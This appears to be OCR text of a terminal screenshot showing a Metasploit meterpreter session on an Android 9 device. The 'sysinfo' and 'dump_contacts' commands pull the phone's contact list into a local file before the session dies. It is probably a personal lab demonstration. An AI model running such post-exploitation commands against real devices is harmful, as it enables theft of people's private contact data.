 hatsunemiku — ruby ◂ msfconsole — 98×13
~ — ruby ◂ msfconsole
~/GithubProject/Feiju12138.github.io — vim
~ — -zsh
meterpreter > sysinfo
Computer    : localhost
OS          : Android 9 - Linux 3.4.113-lineageos-g9fc6b38 (armv7l)
Meterpreter : dalvik/android
meterpreter > dump_contacts
[*] No contacts were found!
meterpreter > dump_contacts
[*] Fetching 1 contact into list
[*] Contacts list saved to: contacts_dump_20200110172547.txt
meterpreter >
[*] 192.168.3.17 - Meterpreter session 1 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter >